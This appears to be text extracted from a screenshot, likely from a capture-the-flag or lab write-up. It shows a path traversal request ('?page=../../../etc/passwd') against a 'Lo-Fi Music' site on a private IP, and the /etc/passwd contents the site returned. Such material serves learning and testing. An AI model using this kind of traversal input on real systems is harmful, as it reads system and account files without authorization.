 Not Secure http://10.113.180.162/?page=../../../etc/passwd
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/
var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/
bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/
bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/
lib/libuuid:/bin/sh